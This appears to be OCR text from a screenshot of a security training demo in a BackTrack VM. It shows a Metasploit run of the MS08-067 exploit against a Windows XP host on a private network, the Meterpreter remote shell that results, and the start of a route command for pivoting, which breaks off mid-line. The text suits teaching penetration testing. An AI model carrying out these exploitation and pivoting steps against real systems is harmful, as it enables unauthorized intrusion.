 VirtualBox VM Machine Devices Help
(Charged) Sat Dec 17 8:15 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System Sat Dec 17, 9:45 AM
root@bt: ~
File Edit View Terminal Help
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.100
[*] Meterpreter session 3 opened (192.168.1.10:57379 -> 192.168.1.100:4444) at 2011-12-17 09:44:54 -0500
meterpreter >
meterpreter >
meterpreter > background
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) > route
Usage: route [add/remove/get/flush/print] subnet netmask [comm/sid]
Route traffic destined to a given subnet through a supplied session.
The default comm is Local.
msf exploit(ms08_067_netapi) > route add 10.10.10.10 255.255.255.
root@bt: ~